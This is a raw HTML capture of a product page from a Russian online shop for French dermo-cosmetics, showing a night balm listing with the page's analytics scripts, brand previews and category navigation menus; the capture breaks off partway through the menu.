

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zrelaya/626/
body_size: 28364
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>EAU THERMALE AVENE 761 Ночной бальзам 3&nbsp;635 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="EAU THERMALE AVENE 761 Ночной бальзам. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769303998,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9d70fdede10fe6fd2773bdb05c156880"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
